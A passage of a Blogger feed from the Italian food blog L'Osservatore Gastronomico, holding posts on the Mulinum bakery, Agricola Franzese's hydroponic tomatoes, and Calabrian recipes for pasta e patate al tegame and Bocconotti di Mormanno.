href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqNPPWK6GoM8f7laorNzR3j7Ezt61mNYpb-zXig3ruC5Nket8VUgOAoEjvFqsoJ3Anisbqz8cdYx0tcnMSvaOiMGD7VVg7uqD1yKVIxA8Fe60ukXYSpsEgMV0uGMKn5QI588VqzNS6b82EbVX8D4S_HIJD808XFlN1IOfG1lbaaFMS7RExo5FUkm7F7dI\/s900\/cyXJsq3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"505\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqNPPWK6GoM8f7laorNzR3j7Ezt61mNYpb-zXig3ruC5Nket8VUgOAoEjvFqsoJ3Anisbqz8cdYx0tcnMSvaOiMGD7VVg7uqD1yKVIxA8Fe60ukXYSpsEgMV0uGMKn5QI588VqzNS6b82EbVX8D4S_HIJD808XFlN1IOfG1lbaaFMS7RExo5FUkm7F7dI\/s16000\/cyXJsq3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003ETra\ni\u0026nbsp;deliziosi\u0026nbsp;prodotti\u0026nbsp;di\u0026nbsp;panificazione\u0026nbsp;disponibili,\u0026nbsp;troviamo:\nfarine integrali, pane ai\u0026nbsp;quattro\u0026nbsp;grani, pane integrale di\nsegale, pane integrale brunetto, pani integrali gourmet con pomodori\nsecchi e olive\u0026nbsp;o\u0026nbsp;con mondarole siciliane e curcuma, frese\nintegrali, biscotti integrali al cioccolato e alla\ncannella,\u0026nbsp;e\u0026nbsp;taralli integrali al rosmarino. \n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003E+info\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ESocietà Agricola Mulinum\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003ELoc. Torre del Duca – San Floro (CZ)\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ETel:\u003C\/b\u003E +39 0961 29 18 82\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ESito web:\u003C\/b\u003E \u003Cspan lang=\"zxx\"\u003E\u003Ca href=\"http:\/\/www.mulinum.it\"\u003Ewww.mulinum.it\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EE-mail:\u003C\/b\u003E \u003Cspan lang=\"zxx\"\u003Esupport@mulinum.zendesk.com\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"zxx\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/666577994413075352"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/666577994413075352"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2025\/12\/panifici-lagricoltura-ha-bisogno-di.html","title":"PANIFICI: L'agricoltura ha bisogno di eroi, il caso Mulinum e la straordinaria impresa di Stefano Caccavari"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAjZJk0az9AmP51YRKJgsY4w6_Juq9yrT_J9Z410gz8MjU3JM1HTHFfBoCm669sRL6Xag9XdHDz-tshmnZlLShMhZ9g2ZULS8yLvbuoej_w5ILZnqahyQgzlvW8K97x9eojpT-tds7bOPMCALTg2BkA-wlNe-CmTloADT6L8AmvE8EMPhoINHlWchMex8\/s72-c\/stefano-caccavari.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-2802659584927550011"},"published":{"$t":"2025-12-24T04:46:00.000-08:00"},"updated":{"$t":"2025-12-24T04:46:34.480-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"agricola franzese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"aziende agricole"},{"scheme":"http://www.blogger.com/atom/ns#","term":"calabria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coltivazione idroponica pomodorini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosenza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pomodori franzese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pomodorini datterini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"villapiana"}],"title":{"type":"text","$t":"AZIENDE (AZIENDE AGRICOLE): Le coltivazioni idroponiche di pomodorini dell'Agrciola Franzese"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EL\u003C\/b\u003E\u003C\/span\u003E’Agricola Franzese nasce nel 2008 da\nun’idea dei \u003Cb\u003Efratelli Sandro e Piermario che, con l’aiuto di papà\nGiuseppe, avviano un progetto per la costruzione di una serra a\ncoltivazione idroponica altamente tecnologica\u003C\/b\u003E a Villapiana, un comune\nricadente nella provincia cosentina, nell'area ionica settentrionale\ndella Calabria.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ELa coltivazione idroponica\u003C\/b\u003E (in acqua,\nsenza l’utilizzo del terreno), \u003Cb\u003Econsente produzioni controllate sia\ndal punto di vista qualitativo che di quello igienico sanitario,\ndurante tutto l’anno\u003C\/b\u003E. Dal punto di vista nutrizionale, non vi sono\ndifferenze con i prodotti coltivati a suolo. Inoltre, l’ambiente\nchiuso ed isolato dall’esterno consente di annullare l’esposizione\ndelle piante ad agenti infestanti e di conseguenza abbatte\ndrasticamente l’uso di pesticidi e prodotti antiparassitari dannosi\nper l’uomo, le piante e l’ambiente. La mission è quella di\noffrire ai consumatori un prodotto sano, genuino, pulito e\nqualitativamente superiore alla media.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRsVPv9XUhq3z3Yi2uylCjGKkVKnHmoGDIsY5XuwxAsKrpjZL2QXz2ir_-RvRjMsVOQIKIVyE2nlEeXaCERjw1MjNK3Ps02-y4v2emJxGMoOr8R3jZ3U06mL6V2VDqOUeGev3vjS_BDCmm6T0ah-nT-eta09brG0nWwX6DvV3EobOjtaPEHqzhvHTe00Y\/s900\/IMG_6647.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRsVPv9XUhq3z3Yi2uylCjGKkVKnHmoGDIsY5XuwxAsKrpjZL2QXz2ir_-RvRjMsVOQIKIVyE2nlEeXaCERjw1MjNK3Ps02-y4v2emJxGMoOr8R3jZ3U06mL6V2VDqOUeGev3vjS_BDCmm6T0ah-nT-eta09brG0nWwX6DvV3EobOjtaPEHqzhvHTe00Y\/s16000\/IMG_6647.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E“\u003Ci\u003EEra necessario distinguerci e\nproporre sul mercato qualcosa che non si confondesse con la massa.\nInoltre c'è da considerare che trattandosi di coltivazione intensiva\nsi possono ottenere notevoli volumi in uno spazio limitato rispetto\nalla produzione convenzionale. Ulteriore vantaggio è la riduzione\ndello scarto, pari quasi a zero\u003C\/i\u003E”, racconta Piermario Franzese.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EQuesta particolare tecnica, scelta per\nla coltivazione del pomodoro datterino, avviene direttamente in\nsoluzione circolante (senza necessità di nessun tipo di substrato di\nsupporto) dove vengono disciolti i nutrienti necessari al normale\nsvolgimento del ciclo colturale. \u003Cb\u003ELa pianta è sostenuta da un filo,\nl’apparato radicale direttamente immerso nell’acqua,\nperiodicamente ripiegato verso il basso\u003C\/b\u003E (poiché la crescita\nindeterminata porta a rinnovare di continuo la porzione di pianta che\nproduce fiori e frutti nella parte alta del fusto), \u003Cb\u003Ecosì da\nconsentire alla nuova parete produttiva di essere raccolta e gestita\nnel migliore dei modi possibili\u003C\/b\u003E. I parametri di conducibilità e pH,\ninsieme ai valori dei singoli nutrienti, vengono tenuti costantemente\nsotto controllo attraverso sistemi informatizzati. L’NFT è un\nsistema di tipo “chiuso” per cui la soluzione nutritiva impiegata\nnon viene smaltita al di fuori del sistema ma costantemente\nriutilizzata attraverso il reintegro della quantità di acqua\ndispersa attraverso evapotraspirazione all’interno della serra.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3H8cg9-NKppqoiB9mtFgzlr7PDMGj0weAdLHj_d6LMSmsxUXbap8JSL1EwunATwjiUUx5guMt0syhNgiIrhodnv4JDYQrcUq9GHJFrVg19oBc9fwaG5_gVMZjtKUqxEurHZOp1bqphPI9NIMhFXy8VSvTL6XM0ClwgiqCu0sWaqA_8JUCsqwJyhvZVHA\/s900\/IMG_6661.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3H8cg9-NKppqoiB9mtFgzlr7PDMGj0weAdLHj_d6LMSmsxUXbap8JSL1EwunATwjiUUx5guMt0syhNgiIrhodnv4JDYQrcUq9GHJFrVg19oBc9fwaG5_gVMZjtKUqxEurHZOp1bqphPI9NIMhFXy8VSvTL6XM0ClwgiqCu0sWaqA_8JUCsqwJyhvZVHA\/s16000\/IMG_6661.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EDeterminante, oltre il controllo dei\nparametri della soluzione, è \u003Cb\u003Eil controllo della climatizzazione che\navviene in modo automatizzato\u003C\/b\u003E così da regolare i livelli di umidità\nrelativa e temperatura che garantiscono un costante microclima,\nideale per la produzione.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp1CsumyskeelJDVtsSwk4y5fmy2AAMltS8ZKWLa5lTpFLRguoVPkqr3zz6wsnzpBptETPA3HV1_3gOwA3mAi9qran9YmLnL5UvV5uxLkIOApx3dAcQ6fvcEUmOgE46LLb1vJWJ4qj7YhbwU7aRqCny6QXS_ax_L85wJthtX0hjHp949f8dBuz9QyhE7c\/s900\/IMG_6678.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp1CsumyskeelJDVtsSwk4y5fmy2AAMltS8ZKWLa5lTpFLRguoVPkqr3zz6wsnzpBptETPA3HV1_3gOwA3mAi9qran9YmLnL5UvV5uxLkIOApx3dAcQ6fvcEUmOgE46LLb1vJWJ4qj7YhbwU7aRqCny6QXS_ax_L85wJthtX0hjHp949f8dBuz9QyhE7c\/s16000\/IMG_6678.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E“\u003Ci\u003EAl momento stiamo destinando i\nnostri prodotti al settore della ristorazione, enoteche e piccoli\nsupermercati. I nostri trasformati sono esportati anche in Germania\u003C\/i\u003E”,\ncontinua Piermario.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003ELa gamma della produzione varia dai\ndatterini idroponici freschi a quelli in salamoia, dal datterino in\nsalsa alla passata di pomodorino datterino.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003E+ info\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EAzienda Agricola Franzese\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EC.da Pericelli snc\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E87076 – Villapiana (CS)\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ETel:\u003C\/b\u003E +39 345 64 81 410\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ESito web:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.agricolafranzese.it\"\u003Ewww.agricolafranzese.it\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EE-mail:\u003C\/b\u003E info@agricolafranzese.it\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/2802659584927550011"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/2802659584927550011"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2025\/12\/aziende-aziende-agricole-le.html","title":"AZIENDE (AZIENDE AGRICOLE): Le coltivazioni idroponiche di pomodorini dell'Agrciola Franzese"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRsVPv9XUhq3z3Yi2uylCjGKkVKnHmoGDIsY5XuwxAsKrpjZL2QXz2ir_-RvRjMsVOQIKIVyE2nlEeXaCERjw1MjNK3Ps02-y4v2emJxGMoOr8R3jZ3U06mL6V2VDqOUeGev3vjS_BDCmm6T0ah-nT-eta09brG0nWwX6DvV3EobOjtaPEHqzhvHTe00Y\/s72-c\/IMG_6647.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-8552130728280959429"},"published":{"$t":"2025-12-20T03:20:00.000-08:00"},"updated":{"$t":"2025-12-20T03:20:16.501-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"calabria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina calabrese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"primi piatti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette primi piatti"}],"title":{"type":"text","$t":"RICETTE: La pasta e patate ara tijeddra (al tegame)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EQ\u003C\/span\u003E\u003C\/b\u003Euesto primo piatto è tipico della\ntradizione culinaria cosentina, un piatto ricco di ingredienti,\nsucculento e ben condito. Non esiste donna anziana a Cosenza che non\nl'abbia preparata o vista preparare per occasioni importanti, per\npranzi nei giorni di festa o nelle fredde domeniche invernali.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV24WEh5pB74BxxZPBVD3a-Zqf6nfEOjfqgpGcEFtfv97M4QKAPORROOBoEX2VQ0Sqste-fhOt7HtJVjiauUk5u8XTI51kNwwhe-UPJcjqT878LxrudjB1LPMV_e1M9CKv9BjLs2cHzFv1nL3qXPdS5FNJQsOBl_nsz-JbY3EmyvaDo-_Z9bZoXnsVEYk\/s900\/pasta%20e%20patate%20ara%20tijeddra_1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV24WEh5pB74BxxZPBVD3a-Zqf6nfEOjfqgpGcEFtfv97M4QKAPORROOBoEX2VQ0Sqste-fhOt7HtJVjiauUk5u8XTI51kNwwhe-UPJcjqT878LxrudjB1LPMV_e1M9CKv9BjLs2cHzFv1nL3qXPdS5FNJQsOBl_nsz-JbY3EmyvaDo-_Z9bZoXnsVEYk\/s16000\/pasta%20e%20patate%20ara%20tijeddra_1.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIngredienti per 4 persone\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E350 gr. di mezze maniche rigate\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E3 patate di media grandezza\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E1 pezzo di salsiccia\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003Epassata di pomodoro pronta\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E100 gr. di grana padano grattugiato\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E1 mozzarella\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003Esale q.b.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EProcedimento\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EIn una pentola con acqua salata far\ncuocere le mezze maniche insieme con le patate, pulite ed affettate\ngrosse, scolarle quando la pasta è al dente. Ungere con un pò\nd'olio un tegame da forno (in dialetto appunto la “tijella” o\n“tieddra”), versarvi qualche cucchiaio di passata di pomodoro\npronta, uno strato di pasta e patate già cotte, condire con\nabbondante grana grattugiato, pezzetti di salsiccia e di mozzarella;\nversare su questo strato altre cucchiaiate di passata, chiudere con\nun altro strato di pasta e patate, condire con abbondante grana\ngrattugiato e passata, infornare a 220°. Quando si sarà formata una\ncrosticina in superficie (circa 40-45 minuti) la pasta sarà pronta.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/8552130728280959429"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/8552130728280959429"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2025\/12\/ricette-la-pasta-e-patate-ara-tijeddra.html","title":"RICETTE: La pasta e patate ara tijeddra (al tegame)"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV24WEh5pB74BxxZPBVD3a-Zqf6nfEOjfqgpGcEFtfv97M4QKAPORROOBoEX2VQ0Sqste-fhOt7HtJVjiauUk5u8XTI51kNwwhe-UPJcjqT878LxrudjB1LPMV_e1M9CKv9BjLs2cHzFv1nL3qXPdS5FNJQsOBl_nsz-JbY3EmyvaDo-_Z9bZoXnsVEYk\/s72-c\/pasta%20e%20patate%20ara%20tijeddra_1.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-315686818165661907"},"published":{"$t":"2025-12-18T23:49:00.000-08:00"},"updated":{"$t":"2025-12-19T00:22:40.740-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bocconotti di mormanno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bocconotto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"calabria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina calabrese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dolci tipici in calabria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasta frolla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"prodotti calabresi"}],"title":{"type":"text","$t":"PRODOTTI REGIONALI: Il Bocconotto di Mormanno"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EQ\u003C\/span\u003E\u003C\/b\u003Euesti gustosi dolcetti di pasta\nfrolla, lavorati rigorosamente a mano, sono tipici di Mormanno,\ncomune situato nel nord della Calabria, all’interno del Parco\nNazionale del Pollino, a pochi chilometri di distanza dalla\nBasilicata e dalle coste dell’Alto Tirreno Cosentino. Secondo la\nleggenda popolare il Bocconotto di Mormanno \u003Cb\u003Evanta origini molto\nantiche, risalenti al XVIII° secolo\u003C\/b\u003E. Che sia vero oppure no, questo\nprelibato dolcetto calabrese rappresenta, da ormai lungo tempo,\nun'istituzione della tradizione dolciaria e gastronomica della\nprovincia di Cosenza.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaxNCBl3kSVIibmi0erTKVlVOxKVu4ahv1IsrrHmkQaxKn0BJiLCJhPZN3INxyd7XypXq1vrRXR9WZJTv0g4q7GwCWZdPVrlqfmB-YCi2WBASQn_P79q4y6507DjngqxN8XUbAyq1s4_Uo_9uSdgt6X-yKywn2s158B10IAT6gfpbpYhDkqTkfa0tcdAE\/s900\/bocconotto.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaxNCBl3kSVIibmi0erTKVlVOxKVu4ahv1IsrrHmkQaxKn0BJiLCJhPZN3INxyd7XypXq1vrRXR9WZJTv0g4q7GwCWZdPVrlqfmB-YCi2WBASQn_P79q4y6507DjngqxN8XUbAyq1s4_Uo_9uSdgt6X-yKywn2s158B10IAT6gfpbpYhDkqTkfa0tcdAE\/s16000\/bocconotto.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003ESecondo alcune fonti il loro nome\n(\u003Ci\u003Ebocconotti\u003C\/i\u003E o \u003Ci\u003Ebucchinotti\u003C\/i\u003E in dialetto) deriverebbe dalla parola\n“boccone”, in quanto la loro ridotta dimensione ne consentirebbe\nuna rapida consumazione (“\u003Cb\u003Ein un sol boccone\u003C\/b\u003E” !).\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EChe gli si dia forma ovale (la più\ndiffusa) oppure tonda o a barchetta, è un vero piacere per il palato\nsentire la gustosa frolla che si sgrana in bocca lasciando spazio\nall'ottimo ripieno che può variare in base ai gusti e alla\ncreatività dei pasticceri ed alle preferenze dei consumatori. \n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ELa ricetta tradizionale li vuole\nfarciti con marmellata di ciliegie o mostarda\u003C\/b\u003E, ma ne esistono anche\nvarietà con differenti ripieni (pasta di mandorle, crema, albicocca,\ncioccolato, noci-uva passa-miele).\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ELa fortuna di questo dolcetto è legata\nai suoi ottimi valori nutrizionali ed alla prerogativa di mantenersi\na lungo in ambiente naturale, così da poterlo conservare con\nfacilità e per molto tempo rispetto ad altri dolci\u003C\/b\u003E. A dimostrazione\ndell'importante ruolo di questi dolci nella tradizione gastronomica\nlocale, il paese di Mormanno ogni anno li celebra con una grande\nfesta a loro dedicata che si svolge durante il mese di giugno. Chi\ndovesse raggiungere la località in altri periodi dell'anno, non avrà\ncomunque difficoltà ad assaggiare i Bocconotti che vengono preparati\ne venduti in ogni stagione. Possono essere facilmente acquistati\nsfusi nelle pasticcerie di Mormanno o nei bar e nei locali del paese\nnella versione confezionata. \n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcsdyH5IlKYIyXndmoO7a4DmiRN1sM2vQ8QxmSI5hvxaZmgjO7evma63zEQU2_JZ-jQbvOBVblc3Z66a6UbV69KS5jprr00ytA1DjWU7Xe3NOY5reSUzWIbp-dzkO1FfaGs-Z5fsdkeE3PFFOzbGKRdf3PYQcSXYwVKBcPcu8AhgBQSzwMSRmYRKpanpU\/s900\/bocconotti.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcsdyH5IlKYIyXndmoO7a4DmiRN1sM2vQ8QxmSI5hvxaZmgjO7evma63zEQU2_JZ-jQbvOBVblc3Z66a6UbV69KS5jprr00ytA1DjWU7Xe3NOY5reSUzWIbp-dzkO1FfaGs-Z5fsdkeE3PFFOzbGKRdf3PYQcSXYwVKBcPcu8AhgBQSzwMSRmYRKpanpU\/s16000\/bocconotti.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIngredienti\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E1 kg di farina\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E400 gr di zucchero\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E400 gr di strutto\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E6 uova\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003Euna bustina di lievito per dolci\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EProcedimento\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003ESistemare la farina a fontana e al\ncentro versare lo zucchero, lo strutto, le uova e il lievito.\nLavorare con le mani fino ad ottenere un impasto morbido ed omogeneo.\nUngere dei piccoli stampi di forma ovale o rotonda e foderarli con\nl'impasto, poi farcirli con della marmellata o altro ripieno\npreferito, ricoprirli con un altro strato di pasta ed infornare a 200\ngradi fino a che la frolla non si sarà ben dorata.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003EAlcuni eccellenti 